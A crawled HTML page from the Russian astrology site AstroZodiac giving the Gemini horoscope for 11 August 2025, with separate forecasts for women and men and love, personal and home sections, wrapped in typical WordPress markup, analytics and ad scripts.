

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astrozodiac.net/goroskop-na-11-avgusta-bliznecy/
body_size: 8038
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js" xmlns="http://www.w3.org/1999/html">
<head>
<meta name="referrer" content="origin" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name="yandex-verification" content="81c0026bd5936c2f" />
<meta name="google-site-verification" content="Y7-QchktrfSdzzTVCBkX5CbcMlmn-QOwT3YcaJFkp-8" />
<meta name='robots' content='max-image-preview:large' />
<title>Гороскоп на 11 августа 2025 года Близнецы | AstroZodiac</title>
<meta property="og:title" content="Гороскоп на 11 августа 2025 года Близнецы | AstroZodiac" />
<meta name="description" content="Персональный астрологический прогноз на 11 августа 2025 года для женщин и мужчин родившихся под знаком зодиака Близнецы." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru-RU" />
<meta property="og:site_name" content="AstroZodiac" />
<meta property="og:description" content="Можно добиться успеха в делах, в том числе тех, которые в последнее время казались вам почти безнадежными. Не нужно торопиться. Времени у вас достаточно, чтобы довести все начатое до конца. Лучше пользоваться надежными, проверенными методами, даже если они кажутся довольно трудоемкими и не самыми эффективными. Некоторые Близнецы получат странные, тревожащие новости. Всю информацию нужно тщательно проверять: есть опасность, что вас специально вводят в заблуждение. Когда вы разберетесь, что происходит на самом деле, принять правильное решение будет проще." />
<meta property="og:image" content="https://astrozodiac.net/media/2016/11/bliznezi-768x492.jpg" />
<meta name="keywords" content="11 августа близнецы, близнецы 11 августа 2025, гороскоп на 11 августа близнецы, гороскоп на 11 августа 2025 близнецы, гороскоп на 11 августа близнецы женщина, гороскоп на 11 августа близнецы мужчина" />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="canonical" href="https://astrozodiac.net/goroskop-na-11-avgusta-bliznecy/" />
<meta property="og:url" content="https://astrozodiac.net/goroskop-na-11-avgusta-bliznecy/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://astrozodiac.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//astrozodiac.net/wp-content/cache/wpfc-minified/fdhi96nd/9ju87.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='garfunkel_googleFonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3A400%2C500%2C700%2C400italic%2C700italic%7CPlayfair+Display%3A400%2C900%7CCrimson+Text%3A700%2C400italic%2C700italic%2C400&#038;ver=6.5.5' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='garfunkel_genericons-css' href='https://astrozodiac.net/wp-content/themes/garfunkel/genericons/genericons.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='garfunkel_style-css' href='https://astrozodiac.net/wp-content/themes/garfunkel/style.css?ver=6.5.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//astrozodiac.net/wp-content/cache/wpfc-minified/mnmhmpbv/9ju87.css" media="all"/>
<script type="text/javascript" src="https://astrozodiac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://astrozodiac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--Customizer CSS--> 
<style type="text/css">
</style> 
<!--/Customizer CSS-->
<link rel="icon" href="https://astrozodiac.net/media/2018/04/cropped-cropped-001-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://astrozodiac.net/media/2018/04/cropped-cropped-001-2-1-350x350.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://astrozodiac.net/media/2018/04/cropped-cropped-001-2-1-350x350.png" />
<meta name="msapplication-TileImage" content="https://astrozodiac.net/media/2018/04/cropped-cropped-001-2-1-350x350.png" />
<!-- <link rel="stylesheet" href="https://astrozodiac.net/wp-content/themes/garfunkel/ratings/rating.css"> -->
<link rel="stylesheet" type="text/css" href="//astrozodiac.net/wp-content/cache/wpfc-minified/qhveew8s/9ju87.css" media="all"/>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(50762368, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50762368" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5957015855944335"
crossorigin="anonymous"></script>	
</head>
<body oncopy="return false" class="post-template-default single single-post postid-8586 single-format-standard has-featured-image">
<div class="navigation">
<div class="section-inner">
<ul class="main-menu">
<li id="menu-item-103761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103761"><a href="https://astrozodiac.net/zodiac/oven/">Овен</a></li>
<li id="menu-item-90112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90112"><a href="https://astrozodiac.net/zodiac/telec/">Телец</a></li>
<li id="menu-item-90101" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90101"><a href="https://astrozodiac.net/zodiac/bliznecy/">Близнецы</a></li>
<li id="menu-item-90108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90108"><a href="https://astrozodiac.net/zodiac/rak/">Рак</a></li>
<li id="menu-item-90106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90106"><a href="https://astrozodiac.net/zodiac/lev/">Лев</a></li>
<li id="menu-item-90104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90104"><a href="https://astrozodiac.net/zodiac/deva/">Дева</a></li>
<li id="menu-item-90102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90102"><a href="https://astrozodiac.net/zodiac/vesy/">Весы</a></li>
<li id="menu-item-90110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90110"><a href="https://astrozodiac.net/zodiac/skorpion/">Скорпион</a></li>
<li id="menu-item-90111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90111"><a href="https://astrozodiac.net/zodiac/strelec/">Стрелец</a></li>
<li id="menu-item-90105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90105"><a href="https://astrozodiac.net/zodiac/kozerog/">Козерог</a></li>
<li id="menu-item-90103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90103"><a href="https://astrozodiac.net/zodiac/vodolej/">Водолей</a></li>
<li id="menu-item-90109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90109"><a href="https://astrozodiac.net/zodiac/ryby/">Рыбы</a></li>
</ul><!-- .main-menu -->
<div class="clear"></div>
</div><!-- .section-inner -->
<div class="mobile-menu-container">
<ul class="mobile-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103761"><a href="https://astrozodiac.net/zodiac/oven/">Овен</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90112"><a href="https://astrozodiac.net/zodiac/telec/">Телец</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90101"><a href="https://astrozodiac.net/zodiac/bliznecy/">Близнецы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90108"><a href="https://astrozodiac.net/zodiac/rak/">Рак</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90106"><a href="https://astrozodiac.net/zodiac/lev/">Лев</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90104"><a href="https://astrozodiac.net/zodiac/deva/">Дева</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90102"><a href="https://astrozodiac.net/zodiac/vesy/">Весы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90110"><a href="https://astrozodiac.net/zodiac/skorpion/">Скорпион</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90111"><a href="https://astrozodiac.net/zodiac/strelec/">Стрелец</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90105"><a href="https://astrozodiac.net/zodiac/kozerog/">Козерог</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90103"><a href="https://astrozodiac.net/zodiac/vodolej/">Водолей</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90109"><a href="https://astrozodiac.net/zodiac/ryby/">Рыбы</a></li>
</ul><!-- .mobile-menu -->
</div><!-- .mobile-menu-container -->
</div><!-- .navigation -->
<div class="title-section">
<div class="bg-image master" style="background-image: url( https://astrozodiac.net/media/2017/05/cropped-142.jpg );"></div>
<div class="bg-shader master"></div>
<div class="section-inner">
<div class="toggle-container">
<a class="nav-toggle" title="Нажмите чтобы увидеть меню" href="#">
<div class="bars">
<div class="bar"></div>
<div class="bar"></div>
<div class="bar"></div>
<div class="clear"></div>
</div>
<p>
<span class="menu">Меню</span>
<span class="close">Закрыть</span>
</p>
<div class="clear"></div>
</a>
</div><!-- .toggle-container -->
<h4 class="blog-title"><a href="https://astrozodiac.net/" title="Гороскоп на сегодня по знакам зодиака" rel="home">AstroZodiac</a></h4>
<p class="blog-subtitle">Астрологические прогнозы на каждый день по знакам зодиака которые помогут расставить приоритеты в делах, чтобы Вы могли правильно распланировать будущий день.</p>
</div>
</div>
<div class="wrapper">
<div class="wrapper-inner section-inner thin">
<div class="content" itemscope itemtype="http://schema.org/Article">
<div id="post-8586" class="post-8586 post type-post status-publish format-standard has-post-thumbnail hentry category-bliznecy tag-goroskop-na-11-avgusta tag-goroskop-na-avgust-bliznecy tag-goroskop-na-avgust">
<div class="featured-media">
</div><!-- .featured-media -->
<div class="post-inner">
<!--div class="post-header">
</div><!-- .post-header -->
<div class="post-content" itemprop="articleBody">
<h2>Гороскоп на 11 августа 2025 Близнецы женщина</h2>
<p>Вас ждет весьма удачный день. Благодаря разумному подходу к делам и правильной расстановке приоритетов вы успеете сделать даже больше, чем ожидали. Возможен прогресс в работе. Особенно значительным он будет у тех, кто экспериментирует, внедряет новые методы, ищет способы действовать более эффективно. Хорошо проходят переговоры, вам удается найти общий язык с людьми, привлечь их на свою сторону. Не исключены знакомства, которые получат романтическое продолжение. Однако прежде, чем новые отношения примут серьезный характер, пройдет немало времени.</p><noindex><div class="clear"></div><center>
<!-- Yandex.RTB R-A-420150-7 -->
<div id="yandex_rtb_R-A-420150-7"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: "yandex_rtb_R-A-420150-7",
blockId: "R-A-420150-7"
})
})</script></center><div class="clear"></div></noindex>
<h2>Гороскоп на 11 августа 2025 Близнецы мужчина</h2>
<p>Будьте готовы отступить, отказаться от каких-то своих планов: упорство и настойчивость сегодня вам мало чем помогут. Очень много сил будет потрачено напрасно. В особенности это справедливо для тех, кто занят урегулированием конфликтов с государственными организациями или пытается получить поддержку органов власти. Желательно пересмотреть свое отношение к домашним делам и семейным обязанностям – сегодня они требуют самого серьезного подхода. Проявления легкомыслия и необоснованной самоуверенности очень опасны и могут стать причиной серьезного конфликта с дорогим вам человеком.</p><noindex><div class="clear"></div><center>
<!-- Yandex.RTB R-A-420150-1 -->
<div id="yandex_rtb_R-A-420150-1"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: "yandex_rtb_R-A-420150-1",
blockId: "R-A-420150-1"
})
})</script></center><div class="clear"></div></noindex>
<h2>Любовный гороскоп на сегодня для Близнецов</h2>
<p>Чтобы чего-то добиться, нужно действовать &#8212; пусть это станет девизом Близнецов на сегодня. Перед вами открывается множество перспектив, вам остается только выбирать и проявлять себя с лучшей стороны. Близнецы, будьте креативными, изобретательными, жизнерадостными и общительными, это не ускользнет от внимания публики.</p>
<h2>Личный гороскоп на 11 августа 2025 года</h2>
<p>День покаяния, нравственного очищения, получения информации. Сегодня лучше всего заняться планированием. Звезды рекомендуют наметить приоритетные направления и правильно оценить надежность своих партнеров. В этот день свежие идеи или нестандартные решения не способны принести весомый результат. День неблагоприятен для рискованных предприятий.</p><noindex><div class="clear"></div><center>
<!-- Yandex.RTB R-A-420150-8 -->
<div id="yandex_rtb_R-A-420150-8"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: "yandex_rtb_R-A-420150-8",
blockId: "R-A-420150-8"
})
})</script></center><div class="clear"></div></noindex>
<h2>Гороскоп жизнь знак зодиака Близнецы</h2>
<p>Общение с родственниками отнимет у Близнецов немало сил и энергии. Вам предстоит обсуждать важные вопросы, касающиеся семьи и финансов. Гороскоп рекомендует меньше спорить, а больше внимать советам тех, кто опытнее. Деловая командировка, в которую вечером поедут Близнецы, окажется перспективной. Не отказывайте себе в удовольствии купить что-нибудь для души.</p>
<h2>Гороскоп дом на сегодня 11 августа 2025 года</h2>
<p>Звезды готовят Близнецам приятные неожиданности: возможно интересное предложение от поклонника. В вашей жизни может появиться человек, ради которого вы будете готовы на кардинальные перемены. Только не впадайте в эйфорию и не теряйте на радостях бдительности &#8212; увлечение азартными играми может привести к потере значительной суммы.</p>
</p><br>
<center>
<!-- Yandex.RTB R-A-420150-3 -->
<div id="yandex_rtb_R-A-420150-3"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-420150-3',
blockId: 'R-A-420150-3'
})
})</script></center><br><div class="vote-block" data-id="8586" data-total="4" data-rating="20" rel="v:rating"><div typeof="v:Rating"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"><meta property="v:rating" content="5" /><meta itemprop="ratingValue" content="5"><meta itemprop="ratingCount" property="v:votes" content="4"></div></div><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="current"><span style="width:100%"></span></li></ol> <span class="rating-text">(4 голоса, в среднем: 5 из 5)</span> <div class="rating-info" id="rating-info"></div></div><div class="clear"></div>
</div><!-- .post-content -->
</div><!-- .post-inner -->
<div class="post-nav-fixed">
<a class="post-nav-prev" title="Гороскоп на 10 августа 2025 Телец" href="https://astrozodiac.net/goroskop-na-10-avgusta-telec/">
<span class="hidden">Гороскоп на 10 августа 2025 Телец</span>
<span class="arrow">&laquo;</span>
</a>
<a class="post-nav-next" title="Гороскоп на 12 августа 2025 Близнецы" href="https://astrozodiac.net/goroskop-na-12-avgusta-bliznecy/">
<span class="hidden">Гороскоп на 12 августа 2025 Близнецы</span>
<span class="arrow">&raquo;</span>
</a>
<div class="clear"></div>
</div><!-- .post-nav -->
</div><!-- .post -->
<div class="my-bottom"><p>← <a href="https://astrozodiac.net/goroskop-na-10-avgusta-bliznecy/">Гороскоп на вчера 10 августа Близнецы</a> | <a href="https://astrozodiac.net/horoscope/goroskop-na-11-avgusta/">Гороскоп на 11 августа</a> | <a href="https://astrozodiac.net/goroskop-na-12-avgusta-bliznecy/">Гороскоп на завтра 12 августа Близнецы</a> →</p>
<h3>Судьба гороскоп для женщин и мужчин</h3>
<p>Вам захочется улучшить свои жилищные условия. Подходящее время для начала ремонта. Но используйте вашу энергию рационально, иначе уже завтра пропадет стремление к переменам. Если Вы не нашли в гороскопе ответ на свой вопрос, обратитесь за бесплатной помощью к нашему астрологу-экстрасенсу.</p></div>
</div><!-- .content -->
<div class="clear"></div>
</div><!-- .wrapper-inner -->
</div><!-- .wrapper -->
<div style="max-width: 950px; margin: 0 auto; text-align: center;"><!-- Yandex.RTB R-A-420150-5 -->
<div id="yandex_rtb_R-A-420150-5"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-420150-5',
blockId: 'R-A-420150-5'
})
})</script></div>
<h5 class="social42init">Поделиться гороскопом в социальных сетях</h5>
<div class="share42init"></div>
<div class="credits">
<p>Гороскопы по знакам зодиака на каждый день</p>
<p>&copy; 2025 AstroZodiac</p>
</div><!-- .credits -->
<script type="text/javascript" src="https://astrozodiac.net/social/share42.js"></script>
<script src="https://astrozodiac.net/wp-content/themes/garfunkel/ratings/rating.js"></script>
<script type="text/javascript" src="https://astrozodiac.net/wp-content/themes/garfunkel/js/imagesloaded.pkgd.js?ver=6.5.5" id="garfunkel_imagesloaded-js"></script>
<script type="text/javascript" src="https://astrozodiac.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://astrozodiac.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://astrozodiac.net/wp-content/themes/garfunkel/js/flexslider.min.js?ver=6.5.5" id="garfunkel_flexslider-js"></script>
<script type="text/javascript" src="https://astrozodiac.net/wp-content/themes/garfunkel/js/global.js?ver=6.5.5" id="garfunkel_global-js"></script>
<script async src="https://jhdnntmkom.com/v2/10662/0cd08c477fb5e5dde3cad7051a03a105e16dbc46.js"></script> 
</body>
</html><!-- WP Fastest Cache file was created in 0.085 seconds, on 18.05.2025 @ 03:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
